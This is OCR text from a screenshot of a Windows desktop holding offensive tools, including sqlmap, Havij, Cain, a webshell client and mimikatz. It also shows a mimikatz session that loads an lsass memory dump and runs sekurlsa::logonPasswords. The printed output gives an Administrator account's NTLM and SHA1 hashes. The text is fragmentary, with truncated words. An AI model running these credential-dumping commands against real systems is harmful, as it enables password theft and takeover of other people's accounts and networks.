 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Documents and Settings\Administrator\桌面\Win32
burp suite
1407
sqlmap
hscangui...
caidao.exe
御剑1.5.exe
Internet
Explorer...
WebRobot...
burpsuite比
较好
wwwscan_...
Cain
Havij_Lo...
cmd.bat
名称
lsass.dmp
mimidrv.sys
mimikatz.exe
mimilib.dll
用法.txt
用法.txt - 记事本
文件(F)
win200
lsass.
mimika
mimika
本机终
绝对路
privil
inject
@getLo
exit
webshell
mimikatz 2.0 alpha x86
'#####' with 13 modules * * */
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 5566834 (00000000:0054f172)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : SAFE
SID : S-1-5-21-2724045047-2482698118-1312249732-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : SAFE
* LM : 00000000000000000000000000000000
* NTLM : edcb5d38e0ae4332f958129d4fa98c34
* SHA1 : a87fcf61f6e5e8b3b56d4842f24c203abf374454
wdigest :
* Username : Administrator
* Domain : SAFE
* Password :
kerberos :